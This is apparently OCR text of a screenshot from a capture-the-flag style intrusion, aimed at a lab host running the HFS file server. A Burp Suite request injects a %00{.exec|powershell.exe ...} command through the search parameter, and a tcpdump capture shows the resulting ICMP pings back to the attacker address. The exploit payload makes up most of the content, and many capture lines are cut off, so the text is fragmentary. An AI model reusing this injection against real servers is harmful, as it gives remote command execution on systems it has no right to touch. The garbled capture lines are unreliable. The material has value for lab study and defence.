 00:48:56.966064 IP 10.129.228.201.http > 10.10.17.145.33
gth 1326: HTTP
00:48:56.966151 IP 10.10.17.145.33166 > 10.129.228.201.h
00:48:56.966194 IP 10.129.228.201.http > 10.10.17.145.33
ength 134: HTTP
00:48:56.966199 IP 10.10.17.145.33166 > 10.129.228.201.h
ile System
ize: 36.9 kB
ast modified: 04/17/2023 at 07:48:19 PM
00:48:56.966207 IP 10.129.228.201.http > 10.10.17.145.33
ength 312: HTTP
00:48:56.966210 IP 10.10.17.145.33166 > 10.129.228.201.h
00:48:56.966216 IP 10.129.228.201.http > 10.10.17.145.33
0
00:48:56.968321 IP 10.10.17.145.33166 > 10.129.228.201.h
0
00:48:57.178970 IP 10.129.228.201 > 10.10.17.145: ICMP e
00:48:57.179008 IP 10.10.17.145 > 10.129.228.201: ICMP e
00:48:57.388107 IP 10.129.228.201.http > 10.10.17.145.33
00:48:57.388139 IP 10.129.228.201 > 10.10.17.145: ICMP e
00:48:57.388158 IP 10.10.17.145 > 10.129.228.201: ICMP e
00:48:57.388165 IP 10.129.228.201 > 10.10.17.145: ICMP e
00:48:57.388167 IP 10.10.17.145 > 10.129.228.201: ICMP e
00:48:57.388173 IP 10.129.228.201 > 10.10.17.145: ICMP e
00:48:57.388175 IP 10.10.17.145 > 10.129.228.201: ICMP e
00:48:58.232319 IP 10.129.228.201 > 10.10.17.145: ICMP e
00:48:58.232338 IP 10.10.17.145 > 10.129.228.201: ICMP e
00:48:58.644231 IP 10.129.228.201 > 10.10.17.145: ICMP e
00:48:58.644250 IP 10.10.17.145 > 10.129.228.201: ICMP e
00:48:58.644261 IP 10.129.228.201 > 10.10.17.145: ICMP e
00:48:58.644263 IP 10.10.17.145 > 10.129.228.201: ICMP e
00:48:58.644269 IP 10.129.228.201 > 10.10.17.145: ICMP e
00:48:58.644271 IP 10.10.17.145 > 10.129.228.201: ICMP e
[0] 0:zsh 1:zsh 2:ruby 3:zsh 4:python 5:zsh 6:zsh-
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?search=
%00{.exec|C:\Windows\SysNative\WindowsPowerShell\\v1.0\powershell.exe%20ping%2010.10.17.
145.} HTTP/1.1
2 Host: 10.129.228.201
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.228.201/?search=%00
9 Cookie: HFS_SID=0.193947616498917
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches